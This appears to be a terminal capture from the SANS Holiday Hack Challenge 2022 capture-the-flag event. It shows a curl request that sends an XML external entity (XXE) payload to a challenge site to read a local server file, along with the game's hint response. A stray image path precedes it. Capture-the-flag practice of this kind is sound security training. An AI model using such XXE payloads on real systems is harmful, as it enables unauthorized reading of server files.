 artifacts/objectives/o10 on main [✘!?] via 🐍 v3.10.6 (hhc2022)
❯ curl -X POST https://glamtarielsfountain.com/dropped \
-H "Content-Type: application/xml" \
-H "Accept: application/json" \
-H $GRINCHUM \
-H $COOKIE \
-d '<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>'
{
  "appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made
a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongu
e to discuss them.^She's definitely hiding something.",
  "droppedOn": "none",
  "visit": "none"
}